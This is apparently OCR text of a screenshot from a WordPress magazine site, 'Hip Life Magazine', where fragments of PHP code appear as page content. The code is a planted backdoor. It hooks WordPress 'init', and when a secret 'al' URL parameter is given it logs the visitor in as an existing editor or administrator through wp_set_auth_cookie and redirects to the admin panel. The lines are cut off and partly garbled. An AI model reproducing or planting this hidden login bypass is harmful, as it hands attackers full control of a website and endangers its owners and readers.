
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_l
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>['ID','us
{wp_set_auth_cookie($u[0]->ID,true,false);wp_redirect(admin_url());e
Hip Life Magazine
UNCATEGORIZED
Roman Riche